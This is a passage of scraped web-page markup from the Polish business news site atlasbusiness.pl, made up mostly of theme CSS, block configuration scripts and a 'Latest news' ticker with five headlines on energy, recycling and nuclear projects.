block_tdi_50.atts = '{"tdc_css":"[base64]","header_text_color":"#000000","f_title_font_family":"521","f_title_font_weight":"700","f_title_font_style":"","f_article_font_family":"521","f_article_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","title_padding":"0","custom_title":"Latest news","articles_color":"#777777","header_color":"rgba(0,0,0,0)","next_prev_hover_color":"#1e73be","f_title_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTMifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjI3cHgiLCJhbGwiOiIyNXB4In0=","f_article_font_line_height":"eyJwb3J0cmFpdCI6IjExcHgifQ==","mt_title_tag":"p","block_type":"td_block_trending_now","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","post_ids":"-1903","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","next_prev_color":"","next_prev_border_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":2,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "2";
block_tdi_50.block_type = "td_block_trending_now";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "1039";
block_tdi_50.header_color = "rgba(0,0,0,0)";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "208";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_50" data-start="" data-timer=""><div class="td-trending-now-title">Latest news</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/baza-pern-w-debogorzu-zyskala-trzy-nowe-zbiorniki-paliwowe-to-najwiekszy-tego-typu-obiekt-w-polsce/"  rel="bookmark" title="Baza PERN w Dębogórzu zyskała trzy nowe zbiorniki paliwowe. To największy tego typu obiekt w Polsce">Baza PERN w Dębogórzu zyskała trzy nowe zbiorniki paliwowe. To największy tego typu obiekt w Polsce</a></p>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/system-kaucyjny-na-razie-w-fazie-przejsciowej-trwa-podpisywanie-umow-miedzy-jego-operatorami-a-sklepami/"  rel="bookmark" title="System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami">System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami</a></p>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/inwestorzy-czekaja-na-odblokowanie-przepisow-biometanowych-maja-byc-wyodrebnione-z-zawetowanej-ustawy-wiatrakowej/"  rel="bookmark" title="Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej">Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej</a></p>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/spada-zaufanie-do-instytucji-miedzynarodowych-pandemia-i-wojna-w-ukrainie-ujawnily-slabosci-onz-i-who-oraz-wzrost-znaczenia-chin/"  rel="bookmark" title="Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin">Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin</a></p>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <p class="entry-title td-module-title"><a href="https://atlasbusiness.pl/polskie-firmy-przygotowuja-sie-do-udzialu-w-projekcie-jadrowym-na-pomorzu-chodzi-o-miliardy-zlotych-do-podzialu/"  rel="bookmark" title="Polskie firmy przygotowują się do udziału w projekcie jądrowym na Pomorzu. Chodzi o miliardy złotych do podziału">Polskie firmy przygotowują się do udziału w projekcie jądrowym na Pomorzu. Chodzi o miliardy złotych do podziału</a></p>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_50"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_50"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_52{min-height:0}.tdi_52:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 3px 3px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_52:before{width:100%}}.tdi_52{position:relative}</style>
<div class="tdi_51_rand_style td-element-style" ><style>.tdi_51_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_53" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:-10px!important;padding-top:5px!important;padding-right:10px!important;padding-bottom:8px!important;padding-left:10px!important;z-index:99!important;position:relative}</style>
<style>.tdi_57{display:inline-block}.tdi_57 .tdb-logo-a,.tdi_57 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_57 .tdb-logo-svg-wrap{display:block}.tdi_57 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_57 .tdb-logo-img-wrap{display:block}.tdi_57 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-size:7px!important;font-weight:400!important;letter-spacing:0.5px!important;}.tdi_57 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-size:48px!important;line-height:1!important;font-weight:900!important;}.tdi_57 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_57 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-logo-text-title{font-size:42px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-logo-text-title{font-size:34px!important;}}</style>
<div class="tdi_57_rand_style td-element-style"><style>
.tdi_57_rand_style{
background-color:#1e73be !important;
}
 
.tdi_57_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://atlasbusiness.pl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">AB</span><span class="tdb-logo-text-tagline">Atlasbusiness.pl</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_58 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58"  style=" z-index: 999;">
<style>.tdi_58{margin-left:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-left:5px!important}}</style>
<style>.tdi_58{display:inline-block}.tdi_58 .tdb-menu>li{margin-right:4px}.tdi_58 .tdb-menu>li:last-child{margin-right:0}.tdi_58 .tdb-menu-items-dropdown{margin-left:4px}.tdi_58 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more{padding:0 8px;color:#000000}.tdi_58 .tdb-menu>li .tdb-menu-sep,.tdi_58 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px;color:#ebebeb}.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_58 .td-subcat-more .tdb-menu-more-subicon{margin-left:0px;top:0px}.tdi_58 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_58 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_58 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_58 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_58 .tdb-menu>li .tdb-menu-sep-svg svg,.tdi_58 .tdb-menu>li .tdb-menu-sep-svg svg *,.tdi_58 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,.tdi_58 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{fill:#ebebeb}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more,.tdi_58 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto!important;font-size:13px!important;line-height:27px!important;font-weight:900!important}.tdi_58 .tdb-normal-menu ul ul,.tdi_58 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_58 .tdb-menu .tdb-normal-menu ul,.tdi_58 .td-pulldown-filter-list,.tdi_58 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_58 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_58 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 22px}.tdi_58 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_58 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_58 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_58 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_58 .td-pulldown-filter-list li a{font-family:Roboto!important;font-size:13px!important;font-weight:500!important}.tdi_58:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_58 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_58 .tdb-mega-menu-page>.sub-menu>li{padding:18px}.tdi_58 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_58 .td-subcat-more .tdb-menu-more-subicon{top:1px}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more{padding:0 6px}.tdi_58 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_58 .td-subcat-more .tdb-menu-more-subicon{top:1px}.tdi_58 .tdb-menu>li>a,.tdi_58 .td-subcat-more,.tdi_58 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:23px!important;font-weight:700!important}.tdi_58 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_58 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_58 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_58 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_58 .tdb-mega-menu-page>.sub-menu>li{padding:12px}}</style>
<style>.tdi_58 .tdb-menu>li.current-menu-item>a,.tdi_58 .tdb-menu>li.current-menu-ancestor>a,.tdi_58 .tdb-menu>li.current-category-ancestor>a,.tdi_58 .tdb-menu>li.current-page-ancestor>a,.tdi_58 .tdb-menu>li:hover>a,.tdi_58 .tdb-menu>li.tdb-hover>a,.tdi_58 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_58 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_58 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_58 .tdb-menu>li>a:after,.tdi_58 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style>
<style>.tdi_58 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_58 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_58 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_58 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_58 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_58 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#1e73be}.tdi_58 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_58 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_58 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#1e73be}.tdi_58 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_58 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_58 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_58 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_58 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_58 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{background-color:#fcfcfc}</style><div id=tdi_58 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-point-round tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-613"><a href="https://atlasbusiness.pl/category/tech/"><div class="tdb-menu-item-text">Polecane</div><i class="tdb-sub-menu-icon td-icon-point-round tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>.tdi_59 .tdb-mega-modules-wrap{padding:18px}.tdi_59 .block-mega-child-cats{width:140px;padding:12px 0}.tdi_59 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_59:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_59:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_59.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_59.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_59 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_59 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_59 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_59 .td_module_wrap{padding-left:9px;padding-right:9px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_59 .td_block_inner{margin-left:-9px;margin-right:-9px;display:flex;flex-wrap:wrap}.tdi_59 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_59 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_59 .entry-thumb{background-position:center 50%}.tdi_59 .td-image-wrap{padding-bottom:57%}.tdi_59 .td-image-container{display:block;order:0}.ie10 .tdi_59 .td-module-meta-info,.ie11 .tdi_59 .td-module-meta-info{flex:auto}.tdi_59 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_59 .td-post-vid-time{display:block}.tdi_59 .td-module-meta-info{padding:11px 0 0 0;border-color:#eaeaea}.tdi_59 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_59 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_59 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_59 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_59 .td-author-date{display:inline}.tdi_59 .entry-review-stars{display:inline-block}.tdi_59 .td-icon-star,.tdi_59 .td-icon-star-empty,.tdi_59 .td-icon-star-half{font-size:15px}.tdi_59 .td-module-comments{display:none}.tdi_59 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_59:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_59 .block-mega-child-cats a{color:#000000;background:rgba(0,0,0,0);font-size:11px!important;line-height:1!important}.tdi_59 .block-mega-child-cats .cur-sub-cat{color:#1e73be;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_59 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_59 .td-post-author-name:hover a{color:#000000}.tdi_59.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_59 .td-load-more-wrap a:hover{background-color:#1e73be!important;border-color:#1e73be!important;border-color:#1e73be!important}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name,.tdi_59 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_59 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_59 .block-mega-child-cats{padding:16px 0}.tdi_59 .block-mega-child-cats a{padding:2px 20px}.tdi_59 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_59 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_59 .td-module-container:before{bottom:-18px}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_59 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-mega-modules-wrap{padding:12px}.tdi_59 .block-mega-child-cats{width:120px}.tdi_59 .block-mega-child-cats a{padding:2px 20px}.tdi_59 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_59 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_59 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_59 .td-module-container:before{bottom:-18px}.tdi_59 .td-post-author-name{display:none}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_59 .entry-title{font-size:11px!important}.tdi_59 .td-editor-date,.tdi_59 .td-editor-date .td-post-author-name,.tdi_59 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_59 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_59 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_59 .td_module_wrap .td-module-container:before{display:block!important}.tdi_59 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_59 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_59 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_59 .td-module-container:before{bottom:-18px}.tdi_59 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_59 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_59 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"57","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-point-round","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#1e73be","elem_space":"4","f_mm_sub_font_line_height":"1","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 